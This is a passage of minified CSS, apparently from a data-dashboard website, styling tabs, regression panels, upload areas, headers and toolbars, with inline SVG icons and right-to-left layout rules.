.cap{position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(255,0,0,0);display:none}.weight-wrapper .cap:hover{cursor:pointer;background:url('/img/v2/page/gadgets/gadget-title-actions2.png') no-repeat 39px 3px}.transform{width:120px}.transform.without-weight{width:213px}.lag.without-weight{width:113px}#slider-container{margin:0 0 0 50px;float:left;width:760px}html[dir='rtl'] #slider-container{margin:0 50px 0 0;float:right}.disable-button{cursor:auto;opacity:0.4}#button-container{display:none;margin:-6px 0 0 850px}#button-container .ui-button{display:inline-block}html[dir='rtl'] #button-container{margin:-6px 850px 0 0px}#index-container{margin:0 15px}#formula-container{margin:5px 25px 5px 19px;font-size:12pt;font-family:Arial}#formula-container #formula-content{width:85%;display:inline-block}#formula-container #button-place{float:right}.weight-container{display:inline-block}.weight-container .view-weight{padding:1px 3px}.weight-container .view-weight:hover{border:1px solid #d1d1d1;padding:0px 2px}.weight-container .view-weight.negative-value{padding:0px 2px;border:1px solid red;background-color:rgba(255,0,0,0.3)}.weight-container .view-weight-input{display:none;width:46px;height:15px}.dim-selection-box{margin:5px}.view-sign{margin:0 3px}select#periodStart,select#periodEnd{display:none}.empty-gadget .add-content{font-weight:normal;font-family:'PT Sans',sans-serif;color:#888d96;font-size:12pt}#equation-container{padding:0 40px}#criterial-chart{height:272px;width:940px}#results-as-table,#statistical-panel{height:252px;margin:16px 20px 0 20px;overflow:auto;font-size:14px}#common-coeff,#estimate-coeff,#correlation-coeff{float:left;margin-right:10px}#regression-info ul#tabs{padding-left:0px;font-size:16px;list-style-type:none;margin:6px 0 4px 20px}#regression-info ul#tabs a{border-bottom:#fff solid 2px;text-decoration:none;margin:0 3px;font:bold 12pt 'PT Sans',sans-serif;color:#000}#regression-info ul#tabs a.active{border-bottom-color:#2050be}#regression-info ul#tabs li{display:inline}#regression-info td,#regression-info th{border:1px solid #8db4e2;padding:2px 3px}#regression-info .tab{display:none}#site-main.view #see-also{padding:10px 10px 0 10px}.v7 #site-main.view #see-also{padding:10px 10px 0 15px}#site-main.view #see-also h4{margin:30px 0 20px 0}#site-main.view #see-also .product-promo{margin-left:-15px;margin-right:-10px}.v7 html[dir='rtl'] #site-main.view #see-also{padding-left:10px;padding-right:15px}html[dir='rtl'] #site-main.view #see-also .product-promo{margin-left:-10px;margin-right:-15px}#site-main.dashboard-with-paddings #see-also{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);background-color:#fff;margin-top:20px}#content-tabs>ul{width:100%;text-align:center;list-style-type:none;padding:0;margin:0;border:none;vertical-align:top;font-size:0}#content-tabs>ul li{display:inline-block;border:none;background:none;vertical-align:baseline;float:none;position:inherit;margin:0;font-size:12pt}#content-tabs>ul li a{text-decoration:none;display:inline-block;font:bold 14px 'PT Sans',sans-serif;color:#000;background-color:#fff;border:solid 1px #bfcce6;width:178px;height:38px;text-transform:uppercase;text-align:center;vertical-align:middle;line-height:40px;padding:0}#content-tabs>ul li:first-child a{border-top-left-radius:2px;border-bottom-left-radius:2px}#content-tabs>ul li:last-child a{border-top-right-radius:2px;border-bottom-right-radius:2px}#content-tabs>ul li.ui-tabs-selected{padding-bottom:0}#content-tabs>ul li.ui-tabs-selected a{color:#fff;background:#2050be;border:solid 1px #2050be}#content-tabs>ul li:first-child a{border-top-left-radius:2px;border-bottom-left-radius:2px}#content-tabs>ul li:last-child a{border-top-right-radius:2px;border-bottom-right-radius:2px}html[dir='rtl'] #content-tabs>ul li:first-child a{border-top-right-radius:2px;border-bottom-right-radius:2px;border-top-left-radius:0;border-bottom-left-radius:0}html[dir='rtl'] #content-tabs>ul li:last-child a{border-top-left-radius:2px;border-bottom-left-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}#content-tabs #content-replacement{text-align:center;width:100%;padding:0 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div#site-main.dashboard-with-paddings #content-tabs #content-replacement{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#content-tabs #content-replacement #content-replacement-image{display:block;margin:40px auto 20px auto;background-position:center;background-repeat:no-repeat;max-width:100%}#content-tabs #content-replacement #hide-replacement-image{display:inline-block;background-color:#4ab55f;padding:10px;font-size:12pt;font-weight:bold;margin:10px 40%;border-radius:2px}#content-tabs #content-replacement #hide-replacement-image.hidden{display:none}.embed-infographics{font-size:12pt;margin:-40px 30px 0 30px}div#site-main.dashboard-with-paddings .embed-infographics{margin:-55px 0 0 0;background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}.embed-infographics label{display:block;font-weight:bold;font-family:'PT Sans',sans-serif;height:35px;padding:15px 22px 0 22px;background-color:#f0f0f0}html:not([dir='rtl']) .embed-infographics label{float:right}html[dir='rtl'] .embed-infographics label{float:left}div#site-main.dashboard-with-paddings .embed-infographics label{padding:30px 22px 0 22px;background-color:#fff}.embed-infographics textarea{display:block;width:100%;color:#6080c0;font-size:14px;background-color:#f0f0f0;border:none;font-family:'PT Sans',sans-serif;padding:13px 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;resize:none}div#site-main.dashboard-with-paddings .embed-infographics textarea{background-color:#fff}div#page-description{margin:30px;font-family:'PT Sans',sans-serif;font-size:10pt;text-align:justify;-ms-word-break:break-word;word-break:break-word}#mobile-content div#page-description{height:auto;max-height:130px;overflow:hidden;position:relative}#mobile-content div#page-description .expander{position:absolute;top:-30px;left:0;right:0;height:160px;width:100%;text-align:center;background-image:linear-gradient(to bottom,rgba(255,255,255,0),#fff);display:none}#mobile-content div#page-description .expander.show{display:block}#mobile-content div#page-description .expander span{position:absolute;left:0;right:0;bottom:-10px;padding:10px 0;font-size:18px;font-weight:bold;color:#2050be;cursor:pointer}#mobile-content div#page-description .expander em{display:inline-block;width:12px;height:6px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='11.9' height='6' viewBox='0 0 11.9 6'%3e%3cdefs%3e%3cstyle%3e .cls-1%7bfill:%232050be;fill-rule:evenodd%7d %3c/style%3e%3c/defs%3e%3cg id='Group_23' data-name='Group 23' transform='rotate(-90 3 3)'%3e%3cpath id='Path_14' d='M5.85 6.35l-5 5.4a.483.483 0 0 1-.7 0 .608.608 0 0 1 0-.8l4.6-5-4.6-5a.608.608 0 0 1 0-.8.483.483 0 0 1 .7 0l5 5.4a.608.608 0 0 1 0 .8z' class='cls-1' data-name='Path 14'/%3e%3c/g%3e%3c/svg%3e");background-repeat:no-repeat;margin-top:-3px;vertical-align:middle}html:not([dir='rtl']) #mobile-content div#page-description .expander em{margin-left:10px}html[dir='rtl'] #mobile-content div#page-description .expander em{margin-right:10px}#mobile-content div#page-description .expander .expand em{transform:scaleY(-1)}#mobile-content div#page-description .collapse{display:none}#mobile-content div#page-description.expanded{transition:max-height 1s ease-out;padding-bottom:30px}#mobile-content div#page-description.expanded .expander{background-image:none;top:auto;bottom:0;height:40px}#mobile-content div#page-description.expanded .expand{display:none}#mobile-content div#page-description.expanded .collapse{display:block}#site-holder.v7 div#page-description{font-size:14px}div#page-description p{margin:5px 0}div#page-description table{max-width:880px}body.community #site-holder.v7 div#page-description a,body.community #site-holder.v7 div#page-description i.edit{text-decoration:none;color:#2050be}#site-holder.v7 div#page-description a,#site-holder.v7 div#page-description i.edit{color:#2050be}#sharing-container{text-align:center;display:inline-block}html:not([dir='rtl']) #sharing-container{margin-left:30px}html[dir='rtl'] #sharing-container{margin-right:30px}div#site-main.dashboard-with-paddings #sharing-container{margin-top:17px}html:not([dir='rtl']) div#site-main.dashboard-with-paddings #sharing-container{margin-left:18px}html[dir='rtl'] div#site-main.dashboard-with-paddings #sharing-container{margin-right:18px}#sharing-container a{font-size:12pt;font-weight:bold;margin-right:10px}html[dir='rtl'] #sharing-container a{margin-left:10px;margin-right:0}#sharing-container a.facebook,#sharing-container a.twitter{padding:10px;border-radius:2px}#sharing-container a.facebook{background-color:#3c5999}#sharing-container a.facebook:hover{background-color:#5872b1}#sharing-container a.twitter{background-color:#00abec}#sharing-container a.twitter:hover{background-color:#1cbbff}#page-gadgets-content{margin-top:30px}#page-gadgets-content.hidden,.ui-tabs #page-gadgets-content.ui-tabs-hide{display:block !important;visibility:hidden;position:absolute;left:-9000px;top:0;max-height:100%;width:100%;overflow:hidden}#page-gadgets-content.ui-tabs-panel{padding:0}#document-upload-error{color:red}#document-file-name{margin:10px;font-weight:bold}#page-body.document{width:100%;height:350px}#page-body.document .document-info-wrapper{margin:90px auto;width:400px}#page-body.document .document-info-wrapper .document{width:44px;height:41px;margin:15px;margin-top:7px;display:inline-block;vertical-align:top}#page-body.document .document-info-wrapper .document.doc{background:url(/img/business/format_export_icons_sprite.png?v=2) -258px 0 no-repeat}#page-body.document .document-info-wrapper .document.excel{background:url(/img/business/format_export_icons_sprite.png?v=2) -43px 0 no-repeat}#page-body.document .document-info-wrapper .document.pdf{background:url(/img/business/format_export_icons_sprite.png?v=2) -86px 0 no-repeat}#page-body.document .document-info-wrapper .document.other{background:url(/img/business/format_export_icons_sprite.png?v=2) -301px 0 no-repeat}#page-body.document .document-info-wrapper .document.png{background:url(/img/business/format_export_icons_sprite.png?v=2) -129px 0 no-repeat}#page-body.document .document-info-wrapper .document.gif{background:url(/img/business/format_export_icons_sprite.png?v=2) -344px 0 no-repeat}#page-body.document .document-info-wrapper #download-document{padding:8px 30px;font-weight:bold;margin-top:10px}#page-body.document #quick-upload{font:16px 'PT Sans',sans-serif;height:220px;margin:65px auto 150px auto;width:590px;text-align:center}#page-body.document #quick-upload .drag-area{display:table-cell;border-right:1px solid #e3e3e3}html[dir='rtl'] #page-body.document #quick-upload .drag-area{border-right:none;border-left:1px solid #e3e3e3}#page-body.document #quick-upload .drag-area .text{color:#c8c8c8;font-size:125%;height:36px;padding-top:106px;padding-bottom:74px;width:216px;border:2px dashed #c4c4c4;border-radius:50%;margin-right:72px}#page-body.document #quick-upload .drag-area .text .image{width:64px;height:54px;margin-top:-54px;margin-bottom:10px;background-image:url("/img/v4/upload/files.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#page-body.document #quick-upload .drag-area .text .image{background-image:url("/img/v4/upload/files-x2.png");background-size:cover}}html[dir='rtl'] #page-body.document #quick-upload .drag-area .text{margin-left:72px;margin-right:0}#page-body.document #quick-upload .drag-area .text span{display:inline-block;width:175px}#page-body.document #quick-upload .or{display:table-cell;vertical-align:middle;color:#bbb;font-style:italic}#page-body.document #quick-upload .or span{background:#fff;margin-left:-73px;width:146px;display:inline-block}html[dir='rtl'] #page-body.document #quick-upload .or span{margin-left:0;margin-right:-73px}#page-body.document #quick-upload .options{display:table-cell;vertical-align:middle;text-align:left}#page-body.document #quick-upload .options .document{margin:0px;vertical-align:middle}#page-body.document #quick-upload .options .option{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:flex-start;align-items:center;width:100%;height:38px;border:2px solid #2050be;color:#2050be;margin:20px 0 0 0;border-radius:5px;cursor:pointer;font-weight:bold;font-size:14px;text-align:initial;padding:0 8px}#page-body.document #quick-upload .options .option .image{height:20px;width:20px;line-height:20px;font-size:22px;text-align:center;font-weight:500}html:not([dir='rtl']) #page-body.document #quick-upload .options .option .image{margin-right:0.4em}html[dir='rtl'] #page-body.document #quick-upload .options .option .image{margin-left:0.4em}#page-body.document #quick-upload .options .option:hover,#page-body.document #quick-upload .options .option:focus{background-color:rgba(32,80,190,0.1)}#page-body.document #quick-upload .options .option.browse-local form{position:fixed;top:-100%}.document-info{font-size:10.5pt 'PT Sans',sans-serif;display:inline-block;font-family:'PT Sans',sans-serif}.document-info p{margin:8px 0}#site-main.unselectable{user-select:none}#site-main.unselectable #page-actions{z-index:11}#site-main.unselectable #page-actions .separator{display:none}.tip-export{background-color:#fff;z-index:1;padding:20px 20px 20px 15px;width:283px;height:138px;box-shadow:3px 2px 0 rgba(237,237,237,0.6);border:1px solid #ddd;border-radius:3px;position:absolute;line-height:normal;top:43px}html[dir='rtl'] .tip-export{padding-left:20px;padding-right:15px}.tip-export label{display:block;font-size:16px;font-weight:bold;margin-bottom:12px;margin-left:55px;cursor:unset}html[dir='rtl'] .tip-export label{margin-left:0;margin-right:55px}.tip-export .advice{font-size:1.05em;background:url('/img/v7/icon-export-tip.svg');background-size:48px 48px !important;background-repeat:no-repeat;height:48px;padding-left:55px;padding-right:0}html[dir='rtl'] .tip-export .advice{padding-left:0;padding-right:55px;background-position:right top}.tip-export .advice span{color:#a0a0a0}.tip-export .close{background-color:#2050be;color:#fff !important;font-weight:bold;border-radius:2px;padding:11px 20px;position:absolute;bottom:20px;right:20px;font-size:14px}html[dir='rtl'] .tip-export .close{left:20px;right:auto}.tip-export .hide{color:#888 !important;text-decoration:none;font-size:0.9em;display:inline-block;margin-top:5px}.tip-export::before{bottom:100%;left:50%;position:absolute;height:0;width:0;content:"";z-index:2;border-bottom:10px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;margin-left:7px}html[dir='rtl'] .tip-export::before{margin-left:0;margin-right:7px}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset span#banner-message{margin-top:8px;margin-left:15px;line-height:24px;background-color:#fafad2;float:left}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset span#banner-message{margin-left:0;margin-right:15px;float:right}.highcharts-credits{display:none !important}body.fullscreen #site-main{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.view#site-main{padding:0}body.fullscreen div.view#site-main{width:940px;margin:0 auto}div.view#site-main.wiki-edit{margin-top:20px;margin-bottom:20px}div.view#site-main.wiki-edit #page-actions{height:30px;padding-bottom:10px}.page-header-combined.sticky{background-color:#fff;z-index:100;width:100%;top:0;left:0;border-bottom:2px solid #c7c7c7;position:fixed;padding:15px 0}div#page-header{position:relative;overflow:hidden;background-color:#fff;background-image:url("")}div#page-header.viewer{padding:0px}#site-holder.v7 div#page-header.viewer{min-height:unset;height:117px;margin-top:20px}div#page-header.dark-map{background:url("/img/v7/bg-blue.jpg");background-size:578px 485px;background-repeat:repeat;background-position:top right}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#page-header.dark-map{background:url("/img/v7/bg-blue-x2.jpg");background-size:578px 485px;background-repeat:repeat;background-position:top right}}div#page-header.dark-map>:not(.dark-gradient){z-index:1;position:relative}div#page-header a.logo{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' width='120' height='20' viewBox='0 0 120 20' style='fill:%236080c0' %3E%3Cpath class='st0' d='M17.2,1.3h-5.7L6.9,8.4H6.8V1.3H2v15.5h4.8V9.1h0.1l5,7.7h5.8l-6-8.2L17.2,1.3z M29.4,0.9c-2.2,0-3.9,0.9-5,2.8 h-0.1V1.3h-4.8v15.5h4.8V7.9c0-1,0.3-1.8,0.8-2.4c0.5-0.6,1.2-0.9,2.1-0.9c1.7,0,2.6,1.2,2.6,3.6v8.6h4.8V7.3 C34.5,3,32.8,0.9,29.4,0.9z M45.4,0.9c-2.6,0-4.7,0.7-6.3,2.2c-1.5,1.4-2.3,3.4-2.3,6c0,2.5,0.7,4.4,2.2,5.9 c1.5,1.4,3.5,2.2,6.1,2.2c2.6,0,4.7-0.7,6.2-2.2c1.5-1.5,2.3-3.5,2.3-6.1c0-2.4-0.7-4.3-2.2-5.7C50,1.6,48,0.9,45.4,0.9z M45.3,13.5 c-2.4,0-3.6-1.5-3.6-4.5c0-1.4,0.3-2.5,0.9-3.3c0.6-0.8,1.5-1.2,2.7-1.2c2.3,0,3.5,1.4,3.5,4.3C48.8,11.9,47.6,13.5,45.3,13.5z M63.7,0.9c-2.2,0-4,0.7-5.6,2.2c-1.5,1.5-2.3,3.5-2.3,6.1c0,2.5,0.7,4.4,2.1,5.8c1.4,1.4,3.3,2.1,5.9,2.1c2.3,0,4.2-0.4,5.6-1.1 v-3.4c-1.3,0.8-2.8,1.2-4.5,1.2c-2.7,0-4.1-1.1-4.3-3.4h10.2v-2c0-2.3-0.6-4.1-1.9-5.4C67.7,1.6,66,0.9,63.7,0.9z M60.6,7.4 c0.1-0.9,0.5-1.7,1-2.4c0.6-0.6,1.2-0.9,2-0.9c1.8,0,2.7,1.1,2.7,3.3H60.6z M92.8,0.9c-2.3,0-4.1,1-5.2,2.9 c-0.8-1.9-2.3-2.9-4.5-2.9c-1.1,0-2.1,0.3-3,0.8c-0.9,0.5-1.6,1.2-2.1,2h-0.1V1.3H73v15.5h4.8V8.1c0-1.1,0.2-2,0.7-2.6 c0.5-0.6,1.2-1,2-1c1.6,0,2.5,1.1,2.5,3.3v8.9h4.8V8.1c0-1,0.3-1.8,0.7-2.5c0.5-0.7,1.1-1,1.9-1c1.7,0,2.5,1.1,2.5,3.4v8.8h4.8V7.1 C97.8,3,96.1,0.9,92.8,0.9z M107.3,0.9c-1,0-2,0.1-3.2,0.4c-1.2,0.3-2.1,0.6-2.8,0.9v3.6c1.7-1.1,3.4-1.6,5.3-1.6 c1.9,0,2.8,0.8,2.8,2.5l-4.2,0.6c-3.6,0.5-5.4,2.2-5.4,5.2c0,1.4,0.4,2.6,1.3,3.4c0.9,0.9,2.1,1.3,3.6,1.3c2.1,0,3.6-0.9,4.7-2.6 h0.1v2.2h4.6V7.5C114,3.1,111.8,0.9,107.3,0.9z M109.5,10.4c0,0.9-0.3,1.7-0.9,2.3c-0.6,0.6-1.3,0.9-2.2,0.9c-0.7,0-1.2-0.2-1.5-0.5 c-0.4-0.3-0.6-0.8-0.6-1.3c0-1.2,0.8-1.9,2.3-2.1l2.8-0.4V10.4z'/%3E%3C/svg%3E");background-size:120px 20px;width:120px;height:20px;float:left;display:inline-block;width:150px;background-size:150px 28px;height:33px;background-repeat:no-repeat;background-position:center;margin-right:30px}html[dir='rtl'] div#page-header a.logo{float:right;margin:4px 0 0 30px}div#page-header div#page-header-title{overflow:hidden;text-overflow:ellipsis;margin:12px 112px 0px 45px;line-height:28px;vertical-align:middle;white-space:nowrap;font-weight:bold}div#page-header div#page-header-title h1{font:normal 18pt 'PT Sans',sans-serif;margin:0;color:#222;overflow:hidden;min-height:25px}#site-holder.v7 div#page-header div#page-header-title h1{font:bold 32px 'PT Sans',sans-serif;height:38px;line-height:38px;vertical-align:middle;display:inline-block}html[dir='rtl'] div#page-header div#page-header-title{margin:12px 45px 0px 112px}#site-holder.v7.view div#page-header div#page-header-title{line-height:unset;margin:30px 30px 0px 30px}div#page-header.light{color:#fff}div#page-header.light div#page-header-title h1{color:#fff}div#page-header.editor{padding:15px;margin:0 auto;background:#f5f5f5}body:not(.community) div#page-header.editor{width:910px;padding:5px}.sticky div#page-header.editor{background-color:#fff}div#page-header.editor div#page-header-title{margin:0;overflow:visible}div#page-header.editor div#page-header-title h1,#site-holder.v7 div#page-header.editor div#page-header-title h1{overflow:hidden;height:0;min-height:0;display:block}div#page-header.editor div#page-header-title input{width:100%;font-family:'PT Sans',sans-serif;font-size:18pt;border:1px solid #b4b4b4;background-color:#fff;display:block;padding:0.2em 0.4em;box-sizing:border-box}div#page-header.editor div#page-header-title input:hover{border:1px solid #ccc}div#page-header.editor div#page-header-title input:focus{outline:none;border-color:#000}.sticky div#page-header.editor div#page-header-title input{float:left;border-color:#83a0d8;width:730px;padding:0 0 0 8px}.sticky div#page-header.editor div#page-header-title input:hover{border-color:#1c47a8}html[dir='rtl'] div#page-header.editor div#page-header-title{margin:0}#site-main.themed div#page-header.editor{height:82px;overflow:visible;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:15px}#site-main.themed div#page-header.editor .logo{display:none}#site-main.themed div#page-header.editor #page-header-title{width:100%}#site-main.themed div#page-header.editor #page-header-title #page-header-title-editor{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div#page-header a#edit-page-description,div#page-header a#edit-presentation-description{margin-top:10px;text-decoration:none;display:inline-block;height:25px;padding:0 5px;background-color:#eee;text-align:center;line-height:25px;font-weight:bold;font-size:11.5px;font-family:'PT Sans',sans-serif;text-shadow:0 1px 0 rgba(255,255,255,0.8);border:solid 1px #b4b4b4;color:#454545}.sticky div#page-header a#edit-page-description,.sticky div#page-header a#edit-presentation-description{background-color:#fff;text-decoration:none;border:0;color:#2050be;font-weight:normal;font-size:11pt;float:right;padding:0}div#page-header a#edit-page-description,div#page-header a#edit-presentation-description{margin-top:5px}div#page-header a#edit-page-description:hover,div#page-header a#edit-presentation-description:hover{cursor:pointer}div#page-header .loading{background:none}div#page-header .loading img{left:-4px}html[dir='rtl'] div#page-header .loading img{left:auto;right:-4px}.save-copy-dialog{border-top:1px solid #aaa}.save-copy-dialog label{font-family:'PT Sans',sans-serif,"Segoe UI",Tahoma,Geneva,Verdana,sans-serif;font-size:1.25em;font-weight:bold;color:#666}.save-copy-dialog .title{margin-top:10px}.save-copy-dialog .title-editor{width:100%;font-family:'PT Sans',sans-serif;font-size:18pt;border:1px solid #b4b4b4;background-color:#fff;box-sizing:border-box;padding:0.3em 0.6em}.save-copy-dialog .title-editor:hover{border-color:#ccc}.save-copy-dialog .title-editor:focus{outline:none;border-color:#000}.save-copy-dialog .description{margin-top:10px;position:relative}.save-copy-dialog .description-editor{width:100%;height:220px;box-sizing:border-box}div#page-parameterization-container{display:none;padding:0 30px;padding-bottom:0.5em}div#page-parameterization-container>div{display:inline-block}#parameterize-name{display:inline-block;max-width:100px;overflow:hidden;-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;line-height:12px;max-height:12px;white-space:nowrap}select.parameterize-values{width:200px}select.parameterize-values+.chzn-container-single{margin-bottom:1px}select.parameterize-values+.chzn-container-single .chzn-single{min-width:190px;max-width:190px;height:21px}div#page-actions{position:relative;z-index:2;height:50px;background-color:#f5f5f5;font-family:'PT Sans',sans-serif;font-size:9.5pt;color:#000;padding:0 22px;display:flex}div#page-actions.hidden{display:none}body:not(.community) div#page-actions{padding:0 14px}div#page-actions span.separator{align-self:center;margin:0 10px;width:1px;height:24px;background-color:#dcdcdc}html:not([dir='rtl']) div#page-actions span.separator+.command{margin-left:0}html[dir='rtl'] div#page-actions span.separator+.command{margin-right:0}div#page-actions .panel-with-buttons-icons{display:flex;justify-content:flex-end;flex:auto}html:not([dir='rtl']) div#page-actions .panel-with-buttons-icons .command{margin-right:0}html[dir='rtl'] div#page-actions .panel-with-buttons-icons .command{margin-left:0}html:not([dir='rtl']) div#page-actions .panel-with-buttons-icons .command{margin-left:5px}html[dir='rtl'] div#page-actions .panel-with-buttons-icons .command{margin-right:5px}div#page-actions .panel-with-buttons-icons .command.add-favorites.pinned .knoema-ico{color:#2050be}div#page-actions .panel-with-buttons-icons .command.subscriber.unfollow .knoema-ico{color:#2050be;font-weight:500}div#page-actions .command{background:transparent;border:none;text-decoration:none;color:#000;font-weight:normal;text-transform:none;line-height:1;padding:5px 8px;font-family:inherit;transition:background-color 0.3s;box-shadow:none;border-radius:0;margin:0;display:flex;justify-content:center;align-items:center}html:not([dir='rtl']) div#page-actions .command{margin-right:5px}html[dir='rtl'] div#page-actions .command{margin-left:5px}div#page-actions .command:hover,div#page-actions .command.active,div#page-actions .command.underlined{background:rgba(0,0,0,0.02)}div#page-actions .command.underlined{border-top:3px solid transparent;border-bottom:3px solid #2050be}div#page-actions .command:active{background:rgba(0,0,0,0.04)}div#page-actions .command.disabled{opacity:0.4}div#page-actions .command .knoema-ico{height:24px;width:24px;line-height:24px;font-size:24px;text-align:center;font-weight:300}html:not([dir='rtl']) div#page-actions .command .knoema-ico+*{margin-left:6px}html[dir='rtl'] div#page-actions .command .knoema-ico+*{margin-right:6px}div#page-actions .command .arrow-down{height:14px;width:14px;line-height:14px;font-size:14px;text-align:center;font-weight:500;color:#505050}html:not([dir='rtl']) div#page-actions .command .arrow-down{margin-left:5px}html[dir='rtl'] div#page-actions .command .arrow-down{margin-right:5px}#site-holder .sticky div#page-actions{background-color:#fff;margin:10px auto 0 auto}#site-holder .sticky div#page-actions .icon-saveicon{display:none}#site-holder .sticky div#page-actions .separator{display:none}html[dir='rtl'] div#page-actions{min-height:32px}div#page-actions>div:first-child{margin:0;display:flex;justify-content:flex-start}@media (max-width:600px){div#page-actions>div:first-child{flex-wrap:wrap}}div#page-actions>div:first-child img{vertical-align:middle}div#page-actions>div:first-child iframe{vertical-align:middle}div#page-actions>div:first-child span{vertical-align:middle}div#page-actions a{color:#000}div#page-actions .command{font-size:14px}.sticky div#page-actions .command{color:#2050be;font-size:11pt;margin-right:15px}.sticky div#page-actions .command:hover{color:#1c47a8}.sticky div#page-actions .command.save-button{background-color:#2050be;text-decoration:none;color:#fff;padding:5px 12px}.sticky div#page-actions .command.save-button:hover{color:#fff;background-color:#1c47a8}.sticky div#page-actions .command#theme-customize,.sticky div#page-actions .command#parameterize{cursor:pointer}div#page-actions .command.subcommand{margin-left:10px}html[dir='rtl'] div#page-actions .command.subcommand{margin-right:10px}div#page-actions.editor{height:60px;background-color:#fff}html:not([dir='rtl']) div#page-actions.editor{padding-left:0}html[dir='rtl'] div#page-actions.editor{padding-right:0}body:not(.community) div#page-actions.editor{padding:0;height:30px;width:940px}body:not(.community) div#page-actions.editor>div:first-child{padding-top:0;padding-bottom:0}body:not(.community) div#page-actions.editor div#page-themes{margin-top:5px}div#page-actions.editor .command{margin:0;display:initial;font-weight:normal;color:#000}div#page-actions.editor .command.save-button{color:#fff;background-color:#2050be;padding:5px 12px}div#page-actions.editor .command.save-button:hover{color:#fff}div#page-actions.editor .command:hover{color:#2050be}html[dir='rtl'] div#page-actions.editor img{float:right;margin-top:15px}div#page-actions.editor>div:first-child{padding:15px}div#page-actions.editor div#page-themes{margin-top:15px}html:not([dir='rtl']) div#page-actions.editor div#page-themes{margin-right:15px}html[dir='rtl'] div#page-actions.editor div#page-themes{margin-left:15px}div#page-actions img.separator{margin-left:5px;margin-right:5px}#site-holder.v7 div#page-actions img.separator{visibility:hidden}div#page-actions span#page-views{display:inline-block;width:16.5px;height:15.5px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:0px 0px;margin-bottom:6px}div#page-actions span#page-pins{display:inline-block;width:15px;height:15.5px;background-image:url('/img/v2/page/page-toolbar-icons.png?v=2');background-position:82px 0px;margin-bottom:5px}div#page-actions span#page-comments{display:inline-block;width:16px;height:15.5px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:66px 0px;margin-bottom:0px;margin-left:30px}html[dir='rtl'] div#page-actions span#page-comments{margin-left:0;margin-right:30px}div#page-actions #dataset-views{display:inline-block;width:16px;height:16px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:99px 0px;margin-bottom:5px;cursor:pointer}div#page-actions a#page-save .icon{margin-right:5px;font-size:14pt}html[dir='rtl'] div#page-actions a#page-save .icon{margin-left:5px;margin-right:0;float:right}div#page-actions a#page-save span,div#page-actions a#save span{width:15.5px;height:16px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:15px 0px;margin:0 7px -1px 0;display:inline-block}html[dir='rtl'] div#page-actions a#page-save span,html[dir='rtl'] div#page-actions a#save span{margin:0 0px -1px 7px}div#page-actions .dropdown-box,div#nimble-page-actions .dropdown-box{font-size:14px}div#page-actions .dropdown-box a,div#nimble-page-actions .dropdown-box a{display:block;text-decoration:none !important;line-height:20px;padding:0.7em 20px;color:#000}div#page-actions .dropdown-box a.command,div#nimble-page-actions .dropdown-box a.command{margin:0}div#page-actions .dropdown-box a:hover,div#nimble-page-actions .dropdown-box a:hover{background:#f5f5f5}div#page-actions .dropdown-box a.active,div#nimble-page-actions .dropdown-box a.active{background:url('/img/v2/shared/ico_selected.png') #f5f5f5 no-repeat 90%}div#page-actions .dropdown-box a.hidden,div#nimble-page-actions .dropdown-box a.hidden{display:none}div#page-actions .dropdown-box hr,div#nimble-page-actions .dropdown-box hr{margin:0.5em 0;border-top-color:#eee}.timeseries-info #page-lang{display:inline-block;position:static;top:auto;right:auto;margin-left:10px;margin-right:0}html[dir='rtl'] .timeseries-info #page-lang{margin-left:0;margin-right:10px}#page-lang{position:absolute;top:-30px;right:15px;color:#fff;background-color:#2050be;font:10pt 'PT Sans',sans-serif;cursor:pointer;text-transform:uppercase;z-index:100;padding:1px 5px}html[dir='rtl'] #page-lang{left:15px;right:auto}#page-lang div.page-lang-menu{z-index:10;display:none;position:absolute;top:20px;right:-15px}html[dir='rtl'] #page-lang div.page-lang-menu{left:-15px;right:auto}#page-lang div.page-lang-menu div.arrow em{height:6px;width:10px;display:block;position:relative;top:2px;left:160px;padding:0px;margin:0px;background:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png") center -3px no-repeat}html[dir='rtl'] #page-lang div.page-lang-menu div.arrow em{right:160px}#page-lang div.page-lang-menu div.text{padding:10px;border:1px solid #ccc;box-shadow:0px 1px 5px 1px #cecece;text-transform:none;background-color:#fff;width:170px;line-height:1.7em;font:10pt 'PT Sans',sans-serif;color:#000}#page-lang div.page-lang-menu div.text a{color:#fff;padding:3px 